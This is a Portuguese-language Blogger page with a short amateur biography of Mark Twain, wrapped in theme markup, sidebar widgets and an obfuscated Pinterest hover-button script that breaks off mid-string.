<li><a href='http://www.ownmine.com.br/p/pelo-mundo.html'>Turismo</a>
<ul class='sub-menu'>
	<li><a href='http://www.ownmine.com.br/p/america.html'>Américas</a></li>
	<li><a href='http://www.ownmine.com.br/p/asia.html'>Ásia</a></li>
	<li><a href='http://www.ownmine.com.br/p/blog-page_24.html'>Europa</a></li>	
</ul>
</li>
<li><a href='http://www.ownmine.com.br/p/livros_14.html'>Livros</a></li>
<li><a href='http://www.ownmine.com.br/p/filmes.html'>Filmes</a></li>
<li><a href='http://www.ownmine.com.br/p/seriados.html'>Séries</a></li>
</ul>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Pesquisar' type='text'/>
</div>
</form>
</div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='http://twitter.com/deiagalvao_'><i></i><span class='smg-label'>twitter</span></a>
<a href='http://instagram.com/own_mine'><i></i><span class='smg-label'>instagram</span></a>
<a href='mailto:deia91@gmail.com'><i></i><span class='smg-label'>Email</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='http://www.ownmine.com.br/' style='display: block'>
<img alt='Own Mine' height='315px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcvxdYnMFLC8httEn0-S1pzSU2ZHA2aZwIz6JwjeaZMoVnlL9X39hkZzTItmaFRcZr8ylHgt3A1rvgAS43GwpX1vsheXeUBpU-iCLnpRCOK8N8xnGHHnKrGzSJ4Qcw1gTK6XS4mRCB_QcYnu2xDnOO7kXKzi0yLNXLEvjmQuJ2OX3KUkjMSBNW3UYJYd0/s560/Fotos%20Blog%20(2).png' width='560px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='post-tag'><a href='http://www.ownmine.com.br/search/label/Autores?max-results=6' rel='tag'>Autores</a><a href='http://www.ownmine.com.br/search/label/Mark%20Twain?max-results=6' rel='tag'>Mark Twain</a></div>
<h1>
Mark Twain
</h1>
<div class='meta-date'>
		
										
						por   <a href='https://www.blogger.com/profile/12131233997569958447' rel='author' title='author profile'>
Andrea Galvão
</a> - julho 15, 2012
</div>
</div>
<div class='post-entry'>
<p><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLoVQD_cG9jrqYLGBX1ljN_VO8I74f8lwqJOv8zy3cWBiDw_BxqncCEIiGYKQcEbiFvLqDWuY_cwjq9iYqTtllZcAbChXzPT2LYohvYqUWZsha7UI838D_gbprV2iU5LeYYUmoiiKxXJVY/s1600/MarkTwain.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLoVQD_cG9jrqYLGBX1ljN_VO8I74f8lwqJOv8zy3cWBiDw_BxqncCEIiGYKQcEbiFvLqDWuY_cwjq9iYqTtllZcAbChXzPT2LYohvYqUWZsha7UI838D_gbprV2iU5LeYYUmoiiKxXJVY/s320/MarkTwain.jpg" width="251" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
Samuel Langhorne Clemens nasceu em 30 de Novembro de 1835 - dia em que se via no céu o fabuloso cometa Halley. Com 4 anos, o futuro escritor - conhecido sob o pseudônimo de <i>Mark Twain</i>&nbsp;- mudou-se para Hannibal, em Missouri, onde viveu até os 13 anos. Com 12 anos, perdeu o pai e, por isso, largou os estudos e foi trabalhar. Seu primeiro emprego foi em uma tipografia. Depois se aventurou num barqueiro no seu amado Rio Mississipi, onde passou boa parte de sua vida.</div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
Após muito viajar, parou em Nova York, onde foi empregado como jornalista e criou seu pseudônimo. Com 30 anos fez muito sucesso com seu <a href="http://www.releituras.com/mtwain_celebre.asp" target="_blank">primeiro conto</a>&nbsp;e, com o tempo, escreveu vários livros e artigos críticos e lotados de humor.</div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
Com isso, tornou-se um dos humoristas mais queridos da América. Casou-se e teve três filhas. Fazia piadas, dizendo que sua esposa o editara, mas sempre com bom humor: "Eu deixaria de usar meias, se ela achasse isso imoral".</div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
Tentando mudar o modo como os outros o viam, Twain passou a escrever outros tipos de livro: aqueles em que apresentava elementos autobiográficos de sua infância no Missouri, entre eles <i>A aventura de Tom Sawyer </i>e sua obra prima <i>As aventuras de Huckleberry Finn</i>. &nbsp;Tais obras foram recebidas com diversas ressalvas, com muitas censura - mas mudaram o modo de ver os heróis até então.&nbsp;</div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
O autor morreu em 21 de abril de 1910 - curiosamente, o cometa Halley também estava passando no céu nesse dia. Após a morte de sua esposa, suas obras perderam o caráter de humor e se tornaram pessimistas, já que o autor só escrevia para ganhar dinheiro. Mas sempre nos lembraremos dele como aquele autor com ótimo humor que escrevia obras que animavam a todos.</div></p>
</div>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=http://www.ownmine.com.br/2012/06/mark-twain.html&title=Mark Twain' target='_blank'><div class='sharebox'><i class='fa fa-facebook'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=http://www.ownmine.com.br/2012/06/mark-twain.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=http://www.ownmine.com.br/2012/06/mark-twain.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLoVQD_cG9jrqYLGBX1ljN_VO8I74f8lwqJOv8zy3cWBiDw_BxqncCEIiGYKQcEbiFvLqDWuY_cwjq9iYqTtllZcAbChXzPT2LYohvYqUWZsha7UI838D_gbprV2iU5LeYYUmoiiKxXJVY/s320/MarkTwain.jpg&description=Mark Twain' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags :</strong>
<a href='http://www.ownmine.com.br/search/label/Autores' rel='tag'>Autores</a>,
<a href='http://www.ownmine.com.br/search/label/Mark%20Twain' rel='tag'>Mark Twain</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.ownmine.com.br/2012/07/importancia-da-historia.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>
Postagem mais recente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.ownmine.com.br/2012/07/cometa-halley.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>
Postagem mais antiga
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>Veja também!</h4>
</div>
<script src='/feeds/posts/default/-/Autores?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Mark Twain?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("http://www.ownmine.com.br/2012/06/mark-twain.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>

							1 comentários!
</h4>
</div>
<div class='comments'>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<!--Can't find substitution for tag [post.noNewCommentsText]-->
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='http://www.ownmine.com.br/2012/07/importancia-da-historia.html'><span class='pager-heading'>Posts mais novos</span></a></div>
<div class='older'><a href='http://www.ownmine.com.br/2012/07/cometa-halley.html'><span class='pager-heading'>Posts mais antigos</span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Quem sou eu?</h2>
<div class='widget-content'>
<p> <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhc87dpwx7VsGvSHgHb0Jyf2g-A84tY5DvBnXhNACMtkOa4cEYWcbuuDCbKuQJ317dSXWguJi7Km27oCNw_hdKkLslv0cDtd2kEpgvf3dGMqEwziTYivY2mj5vnh4HcI3OWG-kUZToG5x4DZU10w2EKyG2iSYV6ipwrEnkbABoThEYYHpfcoIFqxP6TuRc/s1216/DSCN5476.JPG" width="275" height="206" align="center" /> </p>


<table width="250px" border="0">
  <tr><td>
 <p style="text-align: justify;">Eu sou a Andrea Galvão, mas pode me chamar de Déia! Eu sempre fui  apaixonada por viagens, seja pelas páginas de um livro, pela tela da  televisão ou indo de carne e osso conhecer um novo lugar. Sonho em  conhecer todos os países do mundo, e visitar todos os mundos da  fantasia. Seja bem vindo!</p>
  </td></tr>
</table>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Redes Sociais</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='http://instagram.com/own_mine'><i></i>Instagram</a></li>
<li><a href='https://twitter.com/deiagalvao_'><i></i>Twitter</a></li>
<li><a href='https://tiktok.com/@deia_galvao'><i></i>Tiktok</a></li>
<li><a href='https://www.facebook.com/OwnMine'><i></i>Facebook</a></li>
<li><a href='https://www.youtube.com/@deia_galvao'><i></i>Youtube</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categorias</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.ownmine.com.br/search/label/Filmes'>Filmes</a>
</li>
<li>
<a dir='ltr' href='http://www.ownmine.com.br/search/label/Livros'>Livros</a>
</li>
<li>
<a dir='ltr' href='http://www.ownmine.com.br/search/label/S%C3%A9ries'>Séries</a>
</li>
<li>
<a dir='ltr' href='http://www.ownmine.com.br/search/label/Turismo'>Turismo</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2>Últimos posts</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div></div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created with <i class='fa fa-heart'></i>
<em>por</em>
<a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a></p>
</div>
</footer>
</div>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i></a>
<script>
/*<![CDATA[*/
$(function() {
    $('.widget.LinkList a[href*="behance.net"] i').addClass("fa fa-behance");
    $('.widget.LinkList a[href*="snapchat.com"] i').addClass("fa fa-snapchat-ghost");
    $('.widget.LinkList a[href*="facebook.com"] i').addClass("fa fa-facebook");
    $('.widget.LinkList a[href*="twitter.com"] i').addClass("fa fa-twitter");
    $('.widget.LinkList a[href*="bloglovin.com"] i').addClass("fa fa-heart");
    $('.widget.LinkList a[href*="dribbble.com"] i').addClass("fa fa-dribbble");
    $('.widget.LinkList a[href*="flickr.com"] i').addClass("fa fa-flickr");
    $('.widget.LinkList a[href*="plus.google.com"] i').addClass("fa fa-google-plus");
    $('.widget.LinkList a[href*="instagram.com"] i').addClass("fa fa-instagram");
    $('.widget.LinkList a[href*="linkedin.com"] i').addClass("fa fa-linkedin");
    $('.widget.LinkList a[href*="pinterest.com"] i').addClass("fa fa-pinterest-p");
    $('.widget.LinkList a[href*="vimeo.com"] i').addClass("fa fa-vimeo-square");
    $('.widget.LinkList a[href*="youtube.com"] i').addClass("fa fa-youtube");
    $('.widget.LinkList a[href*="vine.co"] i').addClass("fa fa-vine");
    $('.widget.LinkList a[href*="soundcloud.com"] i').addClass("fa fa-soundcloud");
    $('.widget.LinkList a[href*="goodreads.com"] i').addClass("fa fa-book");
    $('.widget.LinkList a[href*="deviantart.com"] i').addClass("fa fa-deviantart");
    $('.widget.LinkList a[href*="foursquare.com"] i').addClass("fa fa-foursquare");
    $('.widget.LinkList a[href*="reddit.com"] i').addClass("fa fa-reddit");
    $('.widget.LinkList a[href*="tumblr.com"] i').addClass("fa fa-tumblr");
    $('.widget.LinkList a[href*="spotify.com"] i').addClass("fa fa-spotify");
    $('.widget.LinkList a[href*="twitch.tv"] i').addClass("fa fa-twitch");
    $('.widget.LinkList a[href*="vk.com"] i').addClass("fa fa-vk");
    $('.widget.LinkList a[href*="mailto"] i').addClass("fa fa-envelope");
    $('.widget.LinkList a[href*="shop"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="feeds/posts/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds/comments/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds.feedburner.com"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart")
});
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.post-image').find('img').each(function(n, image){
    var image = $(image);
image.attr({src : image.attr('src').replace("s72", "s1600")});
image.attr({src : image.attr('src').replace("s320", "s1600")});
image.attr({src : image.attr('src').replace("s400", "s1600")});
image.attr({src : image.attr('src').replace("s640", "s1600")});
 });
 
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

$("#carousel").removeClass('preload');

</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeKLlH9BxOKgwGx0X5qGY018TqZOlQiDD2lqwMHtpemzL3QfFsD5w-Dxy9VAVYm45WU4eZoCrZySwS2E7rbmoTOhIeKCpmas_H8Lay102LRNZ9jx4VqYxM0WywkGPqws791OSEqcsHGIFD/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x7